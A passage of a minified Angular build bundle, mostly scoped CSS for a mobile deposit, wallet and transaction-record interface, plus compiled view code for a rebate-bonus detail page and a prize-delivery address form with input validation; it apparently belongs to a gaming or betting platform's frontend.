.ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.rebateDescWrapper[_ngcontent-%COMP%]{width:100%;height:100%;background:#470104}.rebateDescWrapper[_ngcontent-%COMP%]   .rebateTime[_ngcontent-%COMP%]{width:100%;height:.88rem;padding:0 .4rem;font-size:.28rem;display:flex;justify-content:space-between;align-items:center;margin-top:.2rem;background:#470104;border-bottom:1px solid #999}.rebateDescWrapper[_ngcontent-%COMP%]   .rebateTime[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#fff}.rebateDescWrapper[_ngcontent-%COMP%]   .rebateTime[_ngcontent-%COMP%]   span.timeAll[_ngcontent-%COMP%]{color:#fdd334}.rebateDescWrapper[_ngcontent-%COMP%]   .rebateDesc[_ngcontent-%COMP%]{font-size:.28rem;line-height:.48rem;width:100%;color:#fff;box-sizing:border-box;padding:.2rem .4rem .4rem;background:#470104}.rebateDescWrapper[_ngcontent-%COMP%]   .rebateDesc[_ngcontent-%COMP%]   .rebateGameDescription[_ngcontent-%COMP%]{flex-wrap:wrap;display:flex}.rebateDescWrapper[_ngcontent-%COMP%]   .rebateDesc[_ngcontent-%COMP%]   .rebateGameDescription[_ngcontent-%COMP%]   .listOuter[_ngcontent-%COMP%]{display:flex;width:50%}.rebateDescWrapper[_ngcontent-%COMP%]   .rebateDesc[_ngcontent-%COMP%]   .rebateGameDescription[_ngcontent-%COMP%]   .listOuter[_ngcontent-%COMP%]   .rebateGameName[_ngcontent-%COMP%]{float:left;display:block;width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:.48rem;height:.48rem;text-align:right}.rebateDescWrapper[_ngcontent-%COMP%]   .rebateDesc[_ngcontent-%COMP%]   .rebateGameDescription[_ngcontent-%COMP%]   .listOuter[_ngcontent-%COMP%]   .rebateGameNum[_ngcontent-%COMP%]{color:#fdd334;display:inline-block;line-height:.48rem;height:.48rem}']],data:{}});function Ot(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u8fd4\u6c34\u52a0\u6210\u65f6\u95f4\uff1a"])),(n()(),o.xb(3,0,null,null,1,"span",[["class","timeAll"]],null,null,null,null,null)),(n()(),o.Rb(4,null,["","\u5c0f\u65f6"]))],null,(function(n,t){n(t,4,0,t.component.route.snapshot.queryParams.additionHour)}))}function pt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u8fd4\u6c34\u52a0\u6210\u5012\u8ba1\u65f6\uff1a"])),(n()(),o.xb(3,0,null,null,1,"span",[["class","timeAll"]],null,null,null,null,null)),(n()(),o.Rb(4,null,["",""]))],null,(function(n,t){n(t,4,0,t.component.diff)}))}function Pt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"div",[["class","listOuter"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"span",[["class","rebateGameName"]],null,null,null,null,null)),(n()(),o.Rb(2,null,["","\uff1a"])),(n()(),o.xb(3,0,null,null,1,"span",[["class","rebateGameNum"]],null,null,null,null,null)),(n()(),o.Rb(4,null,["+ ",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.gameName),n(t,4,0,t.context.$implicit.prizeRate)}))}function _t(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[["class","rebateGames"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"div",[["class","rebateGameTitle"]],null,null,null,null,null)),(n()(),o.Rb(2,null,["","\uff1a"])),(n()(),o.xb(3,0,null,null,2,"div",[["class","rebateGameDescription"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Pt)),o.wb(5,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.additions)}),(function(n,t){n(t,2,0,t.context.$implicit.groupName)}))}function bt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,8,"div",[["class","rebateDescWrapper"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"div",[["class","rebateTime"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Ot)),o.wb(3,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,pt)),o.wb(5,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(6,0,null,null,2,"div",[["class","rebateDesc"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,_t)),o.wb(8,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,3,0,!e.showTime),n(t,5,0,e.showTime),n(t,8,0,e.prizeLists)}),null)}function ht(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-task-center-detail",[],null,null,null,bt,Mt)),o.wb(1,245760,null,0,Ct,[_.a,a.a,p.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var ft=o.tb("app-mobile-task-center-detail",Ct,ht,{},{},[]),wt=e("7FkJ"),kt=e("xouH"),xt=e("z6Tj"),yt=e("vGXY"),zt=e("dWZg"),vt=e("gIcY"),It=e("Jlk3"),Tt=e("Irb3"),Dt=e("08s3"),Lt=e("M2Lx"),At=e("wFw1"),Nt=e("wxO/"),Rt=e("+A/K"),St=e("WcCY"),jt=function(){function n(n,t,e,o,l,r,i,c,a,g){this.route=n,this.config=t,this.addressOptions=e,this.user=o,this.integral=l,this.message=r,this.router=i,this.storage=c,this.taskService=a,this.datePipe=g,this.province=0,this.city=0,this.district=0,this.detailedAddress="",this.username="",this.phone="",this.remark="",this.isRequest=!1}return n.prototype.ngOnInit=function(){this.prizeMessage=this.storage.getItem("adressMessage")},n.prototype.changeSelec=function(n){var t=this.addressOptions.options[this.province].children;"province"===n?(this.city=0,this.district=t[this.city].children.length>0?0:null):"city"===n&&(this.district=t[this.city].children.length>0?0:null)},n.prototype.confirm=function(){return Pn.__awaiter(this,void 0,void 0,(function(){var n,t,e,o,l,r=this;return Pn.__generator(this,(function(i){switch(i.label){case 0:return this.isRequest?[3,3]:(this.isRequest=!0,e={terminal:1,id:this.prizeMessage.id,requiredType:this.prizeMessage.requiredType,prizeType:this.prizeMessage.prizeType,progressStatus:this.prizeMessage.progressStatus,deliverAddress:(n=this.addressOptions.options[this.province]).value+n.children[this.city].value+((t=n.children[this.city].children).length>0?t[this.district].value:"")+this.detailedAddress,deliverName:this.username,deliverPhone:Number(this.phone),deliverRmk:this.remark},this.checkParams()?[4,this.taskService.getReceive(e).toPromise()]:[3,2]);case 1:return o=i.sent(),l=o.msg,1e4===o.status?(this.message.success(l),setTimeout((function(){r.router.navigate(["/memberCenter"])}),300)):this.message.warning(l),[3,3];case 2:this.isRequest=!1,i.label=3;case 3:return[2]}}))}))},n.prototype.checkParams=function(){if(this.detailedAddress.length)if(St.b.realName.reg.test(this.username)){if(St.b.mobile.reg.test(this.phone))return!0;this.message.error(St.b.mobile.message)}else this.message.error(St.b.realName.message);else this.message.error("\u914d\u9001\u8be6\u7ec6\u5730\u5740\u4e0d\u80fd\u4e3a\u7a7a\uff01")},n}(),Ft=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   